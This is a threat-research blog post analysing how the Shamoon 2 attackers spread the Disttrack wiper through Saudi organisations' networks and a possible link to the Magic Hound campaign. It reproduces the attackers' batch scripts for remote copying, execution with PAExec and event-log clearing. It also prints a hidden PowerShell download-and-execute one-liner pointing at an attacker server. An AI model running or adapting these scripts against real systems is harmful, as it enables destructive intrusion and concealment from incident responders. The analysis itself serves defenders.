Since late November 2016, the Shamoon 2 attack campaign has brought three waves of destructive attacks to organizations within Saudi Arabia. Our investigation into these attacks has unearthed more details into the method by which the threat actors delivered the Disttrack payload. We have found evidence that the actors use a combination of legitimate tools and batch scripts to deploy the Disttrack payload to hostnames known to the attackers to exist in the targeted network.

Our analysis shows that the actors likely gathered the list of known hostnames directly from Active Directory or during their network reconnaissance activities conducted from a compromised host. This network reconnaissance, coupled with the credential theft needed to hardcode Disttrack payloads with legitimate username and password credentials, leads us to believe that it is highly likely the threat actors had sustained access to the targeted networks prior to Shamoon 2 attacks. Our research confirms that successful credential theft from targeted organizations was an integral part of the Shamoon 2 attackers’ playbook, and they used these stolen credentials for remote access and lateral movement.



Our analysis also shows an actor distributes Disttrack within the targeted network by first compromising a system that is used as the Disttrack distribution server on that network. The actor then uses this server to compromise other systems on the network by using the hostname to copy over and execute the Disttrack malware. On each of these named systems that are successfully compromised, the Disttrack malware will attempt to propagate itself to 256 additional IP addresses on the local network. This rudimentary, but effective, distribution system can enable Disttrack to propagate to additional systems from a single, initially compromised system in a semi-automated fashion.

In this posting we also explore a possible connection between Shamoon 2 and the Magic Hound campaign, where we outline evidence of a potential connection between these two attack campaigns. Furthermore, we explore a possible scenario on how these two attack campaigns could have worked in conjunction with each other to execute the Shamoon 2 attacks.

Delivery Method

Since our initial blog discussing the reemergence of Shamoon in November 2016, we were curious how the threat actor initially delivers the Disttrack payload to the targeted network. We were equally curious about how Disttrack was so effective at causing mass destruction on targeted networks, as we mentioned in our initial blog that the Disttrack Trojan itself is only able to spread to 256 IP addresses on the same local network as the compromised host.

From gathering files associated in the third wave of Shamoon 2 attacks, we found a Zip archive that contains files which the attacker used to infect other systems on the targeted network from a single compromised system they then use as a Disttrack distribution server. The actor deploys the Zip archive to this distribution server by logging in to the compromised system using Remote Desktop Protocol (RDP) with stolen, legitimate credentials and downloading the Zip from a remote server. The actor uses this single compromised system to distribute Disttrack to other systems in different parts of the network, where the Disttrack Trojan would attempt to spread to 256 other systems on each local network. The chart in Figure 1 visualizes the delivery of Disttrack at a high level.

Figure 1 High-level view of Disttrack deployment in Shamoon 2 attack

Distributing Disttrack

As mentioned before, we obtained files used by the threat actors to deploy the Disttrack payload to additional systems on the network. While we do not know exactly how the threat actor initially compromised and gained RDP access to the Disttrack distribution server, we believe the actor downloads a Zip archive contained a number of files to this system, including files with names listed in Table 1. The set of files saved to the distribution server includes executables, batch scripts and text files. We will explain the purpose and contents of each of these files and how the actor uses them in the deployment of Disttrack.

| Filename | Description |

| exec-template.txt | Launcher commands (not a batch script) the actor runs to launch the deployment of the Disttrack payload onto additional systems at the targeted organization |

| 1.txt – 400.txt | Sequentially named text files containing DNS values for hostnames of systems on targeted network |

| ok.bat | Deployment batch script |

| ntertmgr32.bat | Disttrack installation batch script |

| ntertmgr32.exe | Disttrack payload |

| pa.exe | PAExec, Power Admin’s open source PsExec alternative |

Table 1 Files associated with the Disttrack Distribution Server

When deploying Disttrack on the targeted network, the threat actor runs the commands stored in the exec-template.txt file that reads in the contents of each of the “1.txt” through “400.txt” text files, which contain a list of hostnames of systems on the network, one hostname per line. The commands then run the “ok.bat” deployment batch script once for each hostname from the text files. Figure 2 shows the contents of the “exec-template.txt” launcher script, which uses for loops to run the deployment batch script using each hostname within the text files as an argument (lines removed for brevity).

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 |

for /F %J in (1.txt) do ok.bat %J for /F %J in (2.txt) do ok.bat %J for /F %J in (3.txt) do ok.bat %J for /F %J in (4.txt) do ok.bat %J for /F %J in (5.txt) do ok.bat %J for /F %J in (6.txt) do ok.bat %J for /F %J in (7.txt) do ok.bat %J for /F %J in (8.txt) do ok.bat %J for /F %J in (9.txt) do ok.bat %J for /F %J in (10.txt) do ok.bat %J for /F %J in (11.txt) do ok.bat %J for /F %J in (12.txt) do ok.bat %J for /F %J in (13.txt) do ok.bat %J for /F %J in (14.txt) do ok.bat %J for /F %J in (15.txt) do ok.bat %J ..snip.. for /F %J in (399.txt) do ok.bat %J for /F %J in (400.txt) do ok.bat %J |

Figure 2 Contents of the exec-template.txt batch script

At first, we believed the actor would change the file extension of the exec-template.txt file to “.bat” and execute it as a batch script. We no longer believe this is the case as the “for” commands contained within exec-template.txt reference variables using a single percent symbol, specifically “%J” as seen in Figure 2. This causes a syntax error if executed within a batch script. According to MSDN, to execute these “for” commands within a batch script, the actor would have to use two percent symbols, specifically “%%J” in this case. We now believe that the threat actor manually copies the contents of exec-template.txt and pastes these commands directly within command prompt to run them.

We cannot show the contents of the “1.txt” through “400.txt” files, as they contain new-line-delimited lists of the DNS names for hosts specific to the targeted organizations.

In the files we obtained from the Disttrack distribution server, there were only 29 instead of 400 text files, each of which contained 30 hostnames, except for the last one only containing four for a total of 844 hostnames. In the text files we analyzed, the hostnames were included as their DNS name, specifically in the format <computer name>.<domain name>.local, which we believe shows they were obtained directly from Active Directory on a domain controller. The importance of including the DNS names for these hosts on the network is that is allows the actor to connect to these systems in subsequent commands.

The “ok.bat” batch script runs once per hostname mentioned above. This batch script is responsible for deploying Disttrack on each of these systems on the network. The script begins by copying two files to the “C:\Windows\temp” folder on the remote system. The two copied files – named “ntertmgr32.exe” and “ntertmgr32.bat” – are the Disttrack payload and a batch script used to install the Disttrack payload on the local system, respectively. The “ok.bat” script uses the PAExec (“pa.exe”) application to run the “ntertmgr32.bat” installation script on the remote system. The batch script also attempts to clear event logs via the Windows built-in “wevtutil” utility in an attempt to conceal their activities and disrupt incident response and forensic analysis. Figure 3 shows the contents of the “ok.bat” script. Interestingly, the actor included an argument “-r SVCNSS”, which is an invalid argument for PAExec and the actor would need to remove it prior to distribution. The “-r” argument is a valid argument within Microsoft’s PsExec that specifies the name of the remote service to create, suggesting the threat actors may have also used the PsExec application for distribution as well.

|

1 2 3 4 |

copy /Y ntertmgr32.bat \\%1\C$\Windows\temp\ copy /Y ntertmgr32.exe \\%1\C$\Windows\temp\ pa.exe \\%1 -r SVCNSS -s -d C:\\Windows\temp\ntertmgr32.bat for /F %%i in ('wevtutil el /r:%1' ) do (wevtutil cl /r:%1 %%i ) |

Figure 3 Contents of the ok.bat batch script

The “ntertmgr32.bat” batch script that runs on each end system is responsible for installing the Disttrack payload as a service on the local system. The batch script, as seen in Figure 4, first copies the Disttrack payload (“ntertmgr32.exe”) to the “C:\Windows\System32” folder and then executes the newly copied file using the “start” command with “service” as an argument. This script not only installs but also launches the Disttrack payload.

|

1 2 3 4 5 6 |

@echo off set u100=ntertmgr32.exe set u200=service set u800=%~dp0 copy /Y "%u800%%u100%" "%systemroot%\system32\%u100%" start /b %systemroot%\system32\%u100% %u200% |

Figure 4 Contents of the ntertmgr32.bat batch script

Once the Disttrack payload executes, it will begin carrying out its functionality, specifically attempting to spread to other systems on the local network and wiping systems at a pre-defined time in the future. As discussed in our initial blog on Shamoon 2, the Disttrack payload will attempt to infect additional systems on the same subnet (x.x.x.0-x.x.x.255) by logging in to the remote system, copying itself to the system, and executing the copied payload by creating a scheduled task to run the payload.

Disttrack Distribution System – Possible Link to Magic Hound

As mentioned earlier in this blog post, we know that the threat actor downloads several files to the distribution server to infect systems on the network with Disttrack. In addition to the files mentioned in the previous section, it appears that the threat actor copied a PowerShell script to the distribution server as well. This PowerShell script, seen in Figure 5, appears to have been generated by Metasploit’s “web_delivery” module to download and execute a payload from a remote server at 45.76.128[.]71, which we speculate was used to create a meterpreter session on the system.

|

1 |

powershell.exe -nop -w hidden -c $L=new-object net.webclient;$L.proxy=[Net.WebRequest]::GetSystemWebProxy();$L.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $L.downloadString("http://45.76.128.71:8080/[random string redacted]"); |

Figure 5 PowerShell script used to download files to distribution system

The server hosting the files has an IP address of 45.76.128[.]71, which resides within the IP range associated with a cloud hosting service that allows customers to create server instances in specific geographic locations and configurations. According to GeoIP mapping data for 45.76.128[.]71, it appears this IP range is geographically based in the London cloud instance. The use of this specific IP is interesting, as the Magic Hound campaign we previously reported on (February 2017) used a command and control (C2) server at 45.76.128[.]165, which is on the same Class C IP range.

While we cannot conclusively state the existence of a specific relationship between the Shamoon and Magic Hound adversaries, there are now several factors that are suggestive of some form of association, including:

- Targeting of entities within Saudi Arabia.

- Use of the same cloud computing service in the same Class C IP range.

- Use of PowerShell and meterpreter.

Taken together, these are all factors to consider when postulating a relationship between the Shamoon and Magic Hound attackers. Furthermore, it is possible that these artifacts were some of the factors used by our peers at X-Force and Kaspersky to tie the Magic Hound attacks to Shamoon.

If the Magic Hound attacks are indeed related to the Shamoon attack cycle, we may be able to hypothesize that the Magic Hound attacks were used as a beachhead to perform reconnaissance for the adversaries and gather network information and credentials. This may be further supported by the initial Magic Hound payloads we discovered, Pupy RAT and meterpreter, both of which have these types of capabilities.

Conclusion

We have determined that the actors conducting the Shamoon 2 attacks use one compromised system as a distribution point to deploy the destructive Disttrack Trojan to other systems on the targeted network, after which the Disttrack malware will seek to propagate itself even further into the network. Using an open source utility called PAExec and several batch scripts, the actor copies the Disttrack payload to other systems on the network, which we believe are discovered directly from Active Directory or through network reconnaissance activities. Once the Disttrack payload has been deployed to these initial hosts, Disttrack will attempt to spread on their local networks to amplify the impact of the attack. While the actors interact directly with the distribution system, the use of this single compromised system allows the actors to automate the deployment of the payload to quickly infect systems on the targeted network. Also, these findings provide a possible relation between the Shamoon and Magic Hound attack campaigns. We will continue to analyze these attacks to determine further activities carried out by these actors and expose any additional correlations to known threat groups.

The theft and subsequent reuse of credentials is a common element in many attackers’ playbooks. We have recently published a white paper, “Credential-Based Attacks: Exposing the Ecosystem and Motives Behind Credential Phishing, Theft and Abuse,” detailing how credentials are stolen and later abused, with guidance on how you can defend yourself and your organization against this type of threat. Collectively, the Shamoon 2 attacks are a good example not only of ways attackers obtain stolen credentials but also of what they can do with them.

Indicators of Compromise

4919436d87d224f083c77228b48dadfc153ee7ad48dd7d22f0ba0d5090b5cf9b: exec-template.txt

5475f35363e2f4b70d4367554f1691f3f849fb68570be1a580f33f98e7e4df4a: ok.bat

01a461ad68d11b5b5096f45eb54df9ba62c5af413fa9eb544eacb598373a26bc: pa.exe

c7f937375e8b21dca10ea125e644133de3afc7766a8ca4fc8376470277832d95: ntertmgr32.bat

Ignite '17 Security Conference: Vancouver, BC June 12–15, 2017

Ignite '17 Security Conference is a live, four-day conference designed for today’s security professionals. Hear from innovators and experts, gain real-world skills through hands-on sessions and interactive workshops, and find out how breach prevention is changing the security industry. Visit the Ignite website for more information on tracks, workshops and marquee sessions.

Get updates from

Palo Alto

Networks!

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.